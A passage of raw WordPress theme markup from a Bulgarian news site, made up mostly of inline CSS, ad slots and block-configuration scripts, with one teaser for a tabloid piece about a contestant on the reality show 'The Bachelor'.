/* inline tdc_css att */

.tdi_98_dd3{
width:340px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98_dd3{
width:230px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_dd3{
width:auto !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_99_f36 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_99_f36{
margin-bottom:36px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_99_f36{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_f36{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99_f36.td-a-rec{
					text-align: center;
				}.tdi_99_f36 .td-element-style{
					z-index: -1;
				}.tdi_99_f36 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_99_f36 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://vecherno.com/wp-content/uploads/2020/07/corhaz2.png" alt="" /></a></div></div><div class="td_block_wrap td_block_title tdi_100_f22 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_100_f22" >
<style>

/* inline tdc_css att */

.tdi_100_f22{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_f22 .td-block-title a,
				.tdi_100_f22 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100_f22 .td-block-title a,
				.tdi_100_f22 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100_f22 .td-block-title a,
				.tdi_100_f22 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100_f22 .td-block-title a,
				.tdi_100_f22 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Latest News</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_101_69d td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_101_69d" >
<style>

/* inline tdc_css att */

.tdi_101_69d{
margin-bottom:27px !important;
padding-bottom:20px !important;
border-style:dotted !important;
border-color:#000000 !important;
border-width: 0px 0px 1px 0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101_69d{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_69d{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_69d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_101_69d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_101_69d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_101_69d .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_101_69d .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_101_69d .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_101_69d .entry-thumb{
					background-position: center 50%;
				}.tdi_101_69d .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_101_69d .td-post-vid-time{
					display: block;
				}.tdi_101_69d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_101_69d .entry-title{
					margin: 8px 0 0;
				
					font-family:Rubik !important;font-size:20px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_101_69d .td-excerpt{
					margin: 8px 0 0;
				}.tdi_101_69d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_101_69d .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_101_69d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_101_69d .td-post-date,
				.tdi_101_69d .td-post-author-name span{
					display: inline-block;
				}.tdi_101_69d .entry-review-stars{
					display: inline-block;
				}.tdi_101_69d .td-icon-star,
                .tdi_101_69d .td-icon-star-empty,
                .tdi_101_69d .td-icon-star-half{
					font-size: 15px;
				}.tdi_101_69d .td-module-comments{
					display: none;
				}.tdi_101_69d .td-read-more{
					display: none;
				}.tdi_101_69d .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_101_69d .td-post-category:hover{
					color: #000000;
				}.tdi_101_69d .td-post-author-name a{
					color: #666666;
				}.tdi_101_69d .td-post-author-name:hover a{
					color: #000000;
				}.tdi_101_69d .td-editor-date,
				.tdi_101_69d .td-editor-date .td-post-author-name,
				.tdi_101_69d .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_101_69d .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_101_69d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101_69d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_69d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_69d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_69d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_69d .td-module-container:before{
					bottom: -18px;
				}.tdi_101_69d .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_101_69d .td-excerpt{
					display: none;
				}.tdi_101_69d .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101_69d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_69d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_69d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_69d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_69d .td-module-container:before{
					bottom: -18px;
				}.tdi_101_69d .td-excerpt{
					display: none;
				}.tdi_101_69d .td-post-author-name{
					display: none;
				}.tdi_101_69d .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101_69d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_101_69d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_101_69d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_101_69d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_101_69d .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_101_69d = new tdBlock();
block_tdi_101_69d.id = "tdi_101_69d";
block_tdi_101_69d.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","limit":"1","show_btn":"none","show_com":"none","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","image_height":"eyJhbGwiOiI2NiIsImxhbmRzY2FwZSI6IjYwIn0=","hide_image":"","f_cat_font_line_height":"1","title_txt_hover":"#266fef","image_size":"td_485x360","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_excerpt":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101_69d","tdc_css_class":"tdi_101_69d","tdc_css_class_style":"tdi_101_69d_rand_style"}';
block_tdi_101_69d.td_column_number = "1";
block_tdi_101_69d.block_type = "td_flex_block_5";
block_tdi_101_69d.post_count = "1";
block_tdi_101_69d.found_posts = "11799";
block_tdi_101_69d.header_color = "";
block_tdi_101_69d.ajax_pagination_infinite_stop = "";
block_tdi_101_69d.max_num_pages = "11799";
tdBlocksArray.push(block_tdi_101_69d);
</script><div class="td-block-title-wrap"></div><div id=tdi_101_69d class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a><span class="td-author-date"><span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span><span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span></span></div><h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3><div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има...</div><div class="td-read-more"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/">Прочети още</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_102_d96 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_102_d96{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_102_d96.td-a-rec{
					text-align: center;
				}.tdi_102_d96 .td-element-style{
					z-index: -1;
				}.tdi_102_d96 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_102_d96 .td-adspot-title{
                    display: block;
                }
</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="" class="td_spot_img_all"><img src="https://vecherno.com/wp-content/uploads/2020/07/corhaz1.png" alt="" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_103_669 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_103_669" >
<style>

/* inline tdc_css att */

.tdi_103_669{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_103_669 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_103_669 .entry-thumb{
					background-position: center 50%;
				}.tdi_103_669 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_103_669 .td-image-container,
				.ie11 .tdi_103_669 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_103_669 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_103_669 .td-module-meta-info,
				.ie11 .tdi_103_669 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_103_669 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_103_669 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_103_669 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_103_669 .td-module-container:before{
					bottom: -15px;
				
					border-color: #000000;
				}.tdi_103_669 .td-post-vid-time{
					display: block;
				}.tdi_103_669 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_103_669 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_103_669 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_103_669 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_103_669 .td-read-more{
					display: none;
				}.tdi_103_669 .td-post-date,
				.tdi_103_669 .td-post-author-name span{
					display: inline-block;
				}.tdi_103_669 .entry-review-stars{
					display: inline-block;
				}.tdi_103_669 .td-icon-star,
                .tdi_103_669 .td-icon-star-empty,
                .tdi_103_669 .td-icon-star-half{
					font-size: 15px;
				}.tdi_103_669 .td-module-comments{
					display: none;
				}.tdi_103_669 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_103_669 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_103_669 .td-post-category:hover{
					color: #000000;
				}.tdi_103_669 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_103_669 .td-post-author-name a{
					color: #666666;
				}.tdi_103_669 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_103_669 .entry-title{
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_103_669 .td-editor-date,
				.tdi_103_669 .td-editor-date .td-post-author-name,
				.tdi_103_669 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_103_669 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103_669 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_103_669 .td-module-container:before{
					bottom: -10px;
				}.tdi_103_669 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_669 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_669 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103_669 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    }.ie10 .tdi_103_669 .td-image-container,
				.ie11 .tdi_103_669 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_103_669 .td-module-meta-info{
					padding: 0 0 0 12px;
				}.tdi_103_669 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_103_669 .td-module-container:before{
					bottom: -10px;
				}.tdi_103_669 .td-post-author-name{
					display: none;
				}.tdi_103_669 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_669 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_103_669 .entry-title{
					font-family:Rubik !important;font-size:12px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_103_669 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_103_669 .td-module-container:before{
					bottom: -15px;
				}.tdi_103_669 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_103_669 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_103_669 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_103_669 = new tdBlock();
block_tdi_103_669.id = "tdi_103_669";
block_tdi_103_669.atts = '{"modules_on_row":"","limit":"4","image_floated":"float_left","image_width":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjgifQ==","image_height":"100","meta_info_align":"","show_excerpt":"none","show_com":"none","show_btn":"none","modules_category":"above","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","modules_category_padding":"0 0 6px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_divider":"","modules_divider_color":"#000000","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMnB4In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjM2IiwiZGlzcGxheSI6IiJ9fQ==","f_cat_font_transform":"","f_cat_font_style":"","title_txt_hover":"#266fef","cat_txt_hover":"#000000","author_txt_hover":"#000000","author_txt":"#666666","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 